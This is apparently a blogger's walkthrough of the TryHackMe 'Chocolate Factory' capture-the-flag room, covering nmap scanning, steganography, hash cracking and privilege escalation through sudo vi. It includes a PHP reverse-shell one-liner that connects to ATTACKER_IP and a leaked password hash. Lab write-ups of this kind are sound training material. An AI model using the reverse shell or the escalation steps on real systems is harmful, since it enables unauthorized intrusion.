Today, I was working on Chocolate Factory room in Try Hack Me. In this room, I learned to be more careful about what we have discovered. The mistake that I learned from this box is I keep enumerating to find the key that used to gain root flag but the answer already founded previous findings.
The first thing that I do is run nmap scan to see the services that I going to face. On the initial scan, I found that there is 3 common services that are open in the machine: FTP, SSH, and Apache.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 208838 Sep 30 14:31 gum_room.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:ATTACKER_IP
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ssh-hostkey:
| 2048 16:31:bb:b5:1f:cc:cc:12:14:8f:f0:d8:33:b0:08:9b (RSA)
| 256 e7:1f:c9:db:3e:aa:44:b6:72:10:3c:ee:db:1d:33:90 (ECDSA)
| 256 b4:45:02:b6:24:8e:a9:06:5f:6c:79:44:8a:06:55:5e (ED25519)
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
The nmap results also find a weird things that was in port 100 to 125. The fingerprint strings looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
100/tcp open newacct? syn-ack
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
On port 113, the message was different where it give us a location that we can visit via web service:
1
2
3
4
5
113/tcp open ident? syn-ack
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| GenericLines, GetRequest, Help, LANDesk-RC, LPDString, NULL, RPCCheck, RTSPRequest, SSLSessionReq, WMSRequest:

|_ http://localhost/key_rev_key <- You will find the key here!!!
The webservice has an interface that looks like this and there is no weird things that I found in the source page.


Then after downloading the file from port 113 referring to, I analyze the file that it was “ELF 64-bit LSB pie executable”. When I execute the binary file, it asking for a name and I input “test” to see what the results that I get.

From here, I run ltrace ./key_rev_key, where I find that it was using strcmp function to a string that can be used as the name.
After knowing what the name that the program suggest, I can input the name and get the key.
On the website, I run gobuster scan and found nothing useful on the website except the login page. Now I try to enumerate on the “gum_room.jpg” file that located in the ftp service. I run ftp MACHINE_IP to connect via FTP into the machine and then run get gum_room.jpg to get the file.

The file looks like a normal image, but I suspect that there is information that hiding inside the file. I run command steghide extract -sf gum_room.jpg and found there is b64.txt inside the file.

As the name suggest, the content was encode with base64. So I run command cat b64.txt | base64 -d where I get an /etc/shadow of the machine. The visible hashed password is available for the user charlie.
1
2
3
4
5
6
7
8
9
10
dradis:*:18382:0:99999:7:::
beef-xss:*:18382:0:99999:7:::
geoclue:*:18382:0:99999:7:::
lightdm:*:18382:0:99999:7:::
king-phisher:*:18382:0:99999:7:::
systemd-coredump:!!:18396::::::
_rpc:*:18451:0:99999:7:::
statd:*:18451:0:99999:7:::
_gvm:*:18496:0:99999:7:::

charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/jTR2r7DrbFLp8zq8469d3c0.zuKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::
From here I saved the output and put the hash on JohnTheRipper to see if the password was in the rockyou.txt wordlists. Turns out the hash was using sha512crypt.

Then after getting the password, I used charlie credentials to gain access into the login page of the machine. After getting access, it seems like the website let us execute command.

For the command, I setup a netcat listener on my machine by executing nc -lvp 8080 and for getting the reverse shell I used command:
1
php -r '$sock=fsockopen("ATTACKER_IP",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
In the shell, I enumerate for the /home directory and found that the user charlie are accessible to everyone. In the directory, I found there is RSA private and public key. It also have the user.txt file that contain the flag. To access the flag, we need the user privileges. By downloading the RSA private key, I managed to login into user charlie. The weird thing is there is no .ssh directory and I can used the private key to gain access into the machine.


Then to privilege escalation on this machine, I run sudo -l where the user charlie can run /usr/bin/vi as root. From gtfobins website, I find a reference that can be used to abuse the sudo permission and get shell access as root.
On /root directories, I found that there is a python script that contain the encrypted message that I need to find the correct key to get the flag. Luckily, I have the previous key that I have downloaded from the website and by inputing the key, I managed to get the root flag.